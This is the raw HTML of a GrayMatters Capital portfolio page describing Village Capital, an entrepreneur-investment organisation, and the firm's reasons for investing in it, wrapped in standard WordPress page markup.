

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/portfolio/village-capital/
body_size: 10845
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VILLAGE CAPITAL - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/portfolio/village-capital/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VILLAGE CAPITAL - GrayMatters Capital" />
	<meta property="og:description" content="VILLAGE CAPITAL finds, trains and invests in entrepreneurs solving real-world problems in agriculture, education, energy, financial services, healthcare among others. It builds communities around entrepreneurs and their ventures to improve opportunities for growth and success. Investment Rationale Given its conjunction of core geographies with education being one of the focal areas, Gray Matters Capital invested [&hellip;]" />
	<meta property="og:url" content="https://graymatterscap.com/portfolio/village-capital/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="article:modified_time" content="2022-04-18T09:48:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/portfolio/village-capital/","url":"https://graymatterscap.com/portfolio/village-capital/","name":"VILLAGE CAPITAL - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"datePublished":"2018-04-06T12:16:42+00:00","dateModified":"2022-04-18T09:48:47+00:00","breadcrumb":{"@id":"https://graymatterscap.com/portfolio/village-capital/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/portfolio/village-capital/"]}]},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/portfolio/village-capital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Portfolios","item":"https://graymatterscap.com/portfolio/"},{"@type":"ListItem","position":3,"name":"VILLAGE CAPITAL"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fportfolio%2Fvillage-capital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fportfolio%2Fvillage-capital%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-891 wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>VILLAGE CAPITAL </h1>
          <h3>
             Posted By Graymatterscap On Fri, Apr 6, 2018          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/portfolio/village-capital/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/portfolio/village-capital/&text=VILLAGE CAPITAL">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/portfolio/village-capital/&title=VILLAGE CAPITAL&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/portfolio/village-capital/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_891">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-891">
            
                                      
                 
                <p>VILLAGE CAPITAL finds, trains and invests in entrepreneurs solving real-world problems in agriculture, education, energy, financial services, healthcare among others. It builds communities around entrepreneurs and their ventures to improve opportunities for growth and success. </p>
<p><strong>Investment Rationale</strong></p>
<p>Given its conjunction of core geographies with education being one of the focal areas, Gray Matters Capital invested in Village Capital with an objective to scale its social impact.  Based on the concept of the &#8220;village bank&#8221; in microfinance, Village Capital builds cohorts of entrepreneurs for education programs with partners worldwide. At the end of each program, entrepreneurs assess one another, and the top-ranked receive capital from partner investors. This peer-selected model delivers better results for entrepreneurs and to investors like Gray Matters Capital. </p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"></li>
					<li class="next-link"><a href="https://graymatterscap.com/portfolio/gray-matters-india/" rel="next">Convegenius Insights</a></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
